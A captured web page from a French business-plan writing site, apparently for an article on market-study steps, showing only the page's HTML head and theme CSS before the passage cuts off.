

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redacteurbusinessplan.com/etude-de-marche-les-etapes-cles-pour-la-reussite-de-votre-projet-dentreprise/
body_size: 20942
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><title>Etude de marché: Les étapes clés pour la réussite de votre projet d&#8217;entreprise &#8211; Redacteur Business Plan</title><link rel="stylesheet" id="siteground-optimizer-combined-css-1a642722db4f08679b6a5bda98796059" href="https://redacteurbusinessplan.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-1a642722db4f08679b6a5bda98796059.css" media="all" /><link rel="preload" href="https://redacteurbusinessplan.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-1a642722db4f08679b6a5bda98796059.css" as="style"><meta name='robots' content='max-image-preview:large' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Redacteur Business Plan &raquo; Feed" href="https://redacteurbusinessplan.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Redacteur Business Plan &raquo; Comments Feed" href="https://redacteurbusinessplan.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Redacteur Business Plan &raquo; Etude de marché: Les étapes clés pour la réussite de votre projet d&#8217;entreprise Comments Feed" href="https://redacteurbusinessplan.com/etude-de-marche-les-etapes-cles-pour-la-reussite-de-votre-projet-dentreprise/feed/" /> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://redacteurbusinessplan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.min.css' type='text/css' media='only screen and (max-width: 768px)' /> <style id='woocommerce-inline-inline-css' type='text/css'> .woocommerce form .form-row .required { visibility: visible; } </style><link rel='stylesheet' id='blo-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C700%2C900%26display%3Dswap%7CMerriweather%3A300%2C300i%2C400%2C700%2C900%26display%3Dswap%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C700%2C800&#038;ver=2.9' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script defer type="text/javascript" src="https://redacteurbusinessplan.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" id="woocommerce-js-extra"> /* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */ </script><link rel="https://api.w.org/" href="https://redacteurbusinessplan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://redacteurbusinessplan.com/wp-json/wp/v2/posts/13111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redacteurbusinessplan.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 9.6.3" /><link rel="canonical" href="https://redacteurbusinessplan.com/etude-de-marche-les-etapes-cles-pour-la-reussite-de-votre-projet-dentreprise/" /><link rel='shortlink' href='https://redacteurbusinessplan.com/?p=13111' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://redacteurbusinessplan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredacteurbusinessplan.com%2Fetude-de-marche-les-etapes-cles-pour-la-reussite-de-votre-projet-dentreprise%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://redacteurbusinessplan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredacteurbusinessplan.com%2Fetude-de-marche-les-etapes-cles-pour-la-reussite-de-votre-projet-dentreprise%2F&#038;format=xml" /> <style id="essential-blocks-global-styles"> :root {
 --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);
 --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;
 } </style> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.27.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <style> .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 @media screen and (max-height: 1024px) {
 .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 }
 @media screen and (max-height: 640px) {
 .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 } </style> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style class='wp-fonts-local' type='text/css'> @font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://redacteurbusinessplan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://redacteurbusinessplan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');} </style><link rel="icon" href="https://redacteurbusinessplan.com/wp-content/uploads/2022/06/cropped-redacteur-business-plan-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://redacteurbusinessplan.com/wp-content/uploads/2022/06/cropped-redacteur-business-plan-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://redacteurbusinessplan.com/wp-content/uploads/2022/06/cropped-redacteur-business-plan-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://redacteurbusinessplan.com/wp-content/uploads/2022/06/cropped-redacteur-business-plan-favicon-270x270.png" /> <style type="text/css" id="wp-custom-css"> .single-post .wp-block-image
{
 margin-bottom:30px
}
.single-post ul,
.single-post ol
{
 padding-bottom:20px;
 padding-left:20px
}
.single-post img
{
 border-radius:20px
}
.single-post h2,
.single-post h3
{
 border-left:5px solid #D63C58;
 padding:5px 10px;
}
body p
{
 margin-bottom:10px;
}
.mc4wp-form-fields input
{
 background:#262f4e;
 border:none;
 height:45px;
}
.mailchimp-btn
{
 background:#d63c58;
 margin-top:10px;
 border-radius:7px
}
.fas:before, .fas:before {
 font-family: "Font Awesome 5 Free" !important;
 font-weight: 900 !important; 
}
.case-study-grid-view-style-two
.blog-style-two .single-home-blog .entry-content__ .entry-title a:hover, .blog-style-five .single-home-blog .entry-content__ .entry-title a:hover{
 color: #3763eb;
}
.blo-list-icon-center .elementor-icon-list-item a span i,
.blo-list-icon-center .elementor-icon-list-item span i{
 -webkit-transform: translateY(-4px);
 -ms-transform: translateY(-4px);
 transform: translateY(-4px);
}
.extra-client .ekit-wid-con .elementskit-clients-slider .single-client{
 min-height: auto;
}
img .aviss {
 padding-top : 10px !important;
}
/*info image animation*/
.blo-info-img{
 -webkit-animation-iteration-count: infinite;
 animation-iteration-count: infinite;
 -webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
 animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
 -webkit-animation-name: floatings;
 animation-name: floatings;
 -webkit-animation-duration: 5s;
 animation-duration: 5s;
}
@-webkit-keyframes floating {
 0% {
 -webkit-transform: rotateX(0deg) translateY(0px);
 transform: rotateX(0deg) translateY(0px);
 }
 50% {
 -webkit-transform: rotateX(0deg) translateY(15px);
 transform: rotateX(0deg) translateY(15px);
 }
 100% {
 -webkit-transform: rotateX(0deg) translateY(0px);
 transform: rotateX(0deg) translateY(0px);
 }
}
@keyframes floating {
 0% {
 -webkit-transform: rotateX(0deg) translateY(0px);
 transform: rotateX(0deg) translateY(0px);
 }
 50% {
 -webkit-transform: rotateX(0deg) translateY(15px);
 transform: rotateX(0deg) translateY(15px);
 }
 100% {
 -webkit-transform: rotateX(0deg) translateY(0px);
 transform: rotateX(0deg) translateY(0px);
 }
}
.page-id-2719 .more-link{
 margin-left: 15px
}
.post .entry-header .post-meta span i{
 font-size: 16px
}
/* home page seven contract form
 * */
.submit_quote_contact_form .ekit-wid-con .ekit-form form label span {
 padding-left: 0px;
 margin-top: 8px; 
}
.logo_bar_home_seven{
 position: relative;
 z-index: 1; 
}
.logo_bar_home_seven:after{
 position: absolute;
 right: 0px;
 top: 50%;
 transform: translateY(-50%);
 height: 30px;
 width: 1px;
 background: rgba(0,0,0, 0.30);
 content: ''; 
}
@media (max-width: 767.98px){
 .logo_bar_home_seven:after{
 display: none;
 }
}
.blo_footer_recent_post h5{
 font-size: 20px;
 color: #fff;
 font-family: "Lato", Sans-serif;
 font-weight: 700;
 margin-bottom: 20px;
}
.blo_footer_recent_post ul{
 margin: 0;
 padding: 0;
 list-style: none;
 padding-right: 40px;
}
.blo_footer_recent_post ul li{
 display: block;
 border-bottom: 1px solid rgba(255, 255, 255, 0.10);
 padding-top: 12.5px;
 padding-bottom: 12.5px; 
}
.blo_footer_recent_post ul li:first-child{
 padding-top: 0px;
}
.blo_footer_recent_post ul li:last-child{
 border-bottom: 1px solid transparent;
}
.blo_footer_recent_post ul li a{
 color: #fff;
}
.blo_footer_recent_post ul li span.post-date{
 display: block;
 color: #fd3c43;
 padding-top: 10px;
}
.widget.BLO-widget .media-body{
 margin-left: 15px
}
.widget.BLO-widget .media-body .entry-title{
 font-size: 14px;
 line-height: 20px;
}
.widget.BLO-widget .widget-post.media{
 margin-bottom: 15px
}
.elementor-7 .elementor-element.elementor-element-49de8e4 {
 margin-top: -200px;
 margin-bottom: 0px;
 z-index: 5;
}
.single-featurebox h4 {
 white-space: nowrap;
}
.blo-home-4-footer {
 padding-left: 300px;
}
.woocommerce div.product .product_title {
 margin-top: 50px;
}
@media (max-width: 1600px) {
 .blo-home-4-footer {
 padding-left: 240px;
 }
}
@media (max-width: 1199px) {
 .blo-home-4-footer {
 padding-left: 0;
 }
}
.elementor-lightbox .dialog-widget-content {
 width: 100%;
}
.blo-megamenu-item-a a{
 white-space: nowrap;
 margin-left: -10px
}
.blo-megamenu-hover-link-color:hover .elementor-image-box-title a{
 color:#ff2342
}
@media (min-width: 1025px) {
 .elementskit-navbar-nav-default .elementskit-megamenu-panel {
 width: 100%;
 min-width: 658px;
}
}
.elementskit-submenu-panel > li > a {
 border-radius: 5px;
}
@media (min-width: 1025px) {
 .blo_full_width_mega_menu .elementskit-navbar-nav-default.elementskit-menu-container,
 .blo_full_width_mega_menu .elementor-widget,
 .blo_full_width_mega_menu .elementor-widget-wrap,
 .blo_full_width_mega_menu .elementor-column-wrap,
 .blo_full_width_mega_menu .elementor-column {
 position: static;
 }
 .blo_full_width_mega_menu .elementor-background-overlay {
 display: none;
 }
}
.margin-minus-icon-box .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon {
 margin-bottom: 0px;
}
@media (min-width: 991px) {
 .blo_double_step_shadow {
 position: relative; 
} 
.blo_double_step_shadow:before {
 position: absolute;
 content: "";
 top: 30px;
 left: 20px;
 background-color: rgba(255, 255, 255, 0.6);
 height: calc(100% - 60px);
 width: 100%;
 border-radius: 10px;
 box-shadow: 0px 30px 50px 0px rgba(0,0,0,.07);
 z-index: -1;
}
.blo_double_step_shadow:after {
 position: absolute;
 content: "";
 top: 60px;
 left: 40px;
 background-color: rgba(255, 255, 255, 0.6);
 height: calc(100% - 120px);
 width: 100%;
 border-radius: 10px;
 box-shadow: 0px 30px 50px 0px rgba(0,0,0,.07);
 z-index: -2;
} 
 .animated.blo_double_step_shadow:before,
 .animated.blo_double_step_shadow:after{
 animation-name: fadeInRight;
 -webkit-animation-duration: 1s;
 animation-duration: 1s;
 -webkit-animation-fill-mode: both;
 animation-fill-mode: both;
 } 
 .animated.blo_double_step_shadow:after {
 animation-delay: 200ms;
 }
}
.blo_home_seven_icon_box .elementskit-info-box-icon{
 margin-bottom: 0px !important;
}
.blo_home_seven_icon_box .elementskit-infobox {
 align-items: center;
}
.ekit_watermark_icon_custom_position  {
 position: absolute !important;
}
.ekit-sticky--active .ekit_fixed_megamenu_scroll {
 max-height: 650px;
 overflow-y: auto !important;
}
.elementskit-dropdown li:last-child {
 margin-bottom: 0px;
}
.elementskit-dropdown li:first-child {
 margin-top: 0px;
}
.metform-btn {
 box-shadow: none;
}
.xs-breadcrumb > .container {
 position: relative;
 z-index: 5;
}
.xs_banner_image {
 z-index: -1 !important;
}
@media (max-width: 767px) {
.ekit_menu_responsive_tablet .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel {
 width: auto !important;
} 
 .elementor-widget-elementskit-blog-posts .row {
 margin-left: 0;
 margin-right: 0;
 }
}
@media only screen and (max-width: 1024px) and (min-width: 766px) {
.ekit_menu_responsive_tablet .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel {
 width: auto !important;
}
 .elementor-widget-elementskit-hotspot {
 overflow: hidden;
 }
}
@media (max-width: 1199px) {
 .elementskit-header.home-four {
 background-color: #152440;
 }
}
@media (max-width: 768px) {
 .elementor-widget-blo-case-sdudy .row{
 margin-left: 0;
 margin-right: 0;
 }
}  @media only screen and (max-width: 767px){
.xs_hotspot .ekit-wid-con .ekit-location-groups .ekit-location_indicator {
display: block;
}
.xs_hotspot .ekit-wid-con .ekit-location-groups .ekit-map-image {
display: block;
}
.xs_hotspot .ekit-wid-con .ekit-location-groups .ekit-location-wraper .ekit-location {
position: absolute;
}
 .xs_overflow-hidden {
 overflow: hidden !important;
 }
 .xs_hotspot .ekit-wid-con .ekit-location_outer {
 display: none;
 }
}
.elementor-icon-list-icon i.fas.fa-circle {
 position: relative;
 top: -2px;
}
.footer-social2 li a, .footer-social li a {
 margin-right: inherit;
}
.xs-sidenav .xs-copyright {
 text-align: left;
}
.xs-testimonila .elementskit-commentor-bio{
 transform: translatex(40%);
}
.xs-testimonila .elementskit-commentor-bio{
 transform: translatex(40%);
}
.xs-testimonila .elementskit-commentor-bio {
 transform: translatex(40%);
}
/* hero slider dot - start */
.tp-bullet {
 border: 1px solid #3763eb !important;
}
/* hero slider dot - end */
/* hero slider button - start */
@media screen and (max-width: 768px) {
 #slider-5-slide-9-layer-11,
 #slider-5-slide-10-layer-11{
 margin-top: 3px;
 margin-left: 40px;
 }
}
/* hero slider button - end */
/* testimonial - start */
@media screen and (max-width: 768px) {
 .elementor-612 .elementor-element.elementor-element-35519b0 .elementskit-testimonial-slider-block-style-two .elementskit-icon-content > i {
 display: none;
 }
}
.xs-testimonila .elementskit-profile-info {
 text-align: left !important;
}
/* testimonial - end */
.elementor-1342 .elementor-element.elementor-element-493cd43 .elementskit-navbar-nav > li.current-menu-item > a {
 color: #f4545c !important;
}
.elementor-2101 .elementor-element.elementor-element-277f4e28 .elementskit-navbar-nav > li > a {
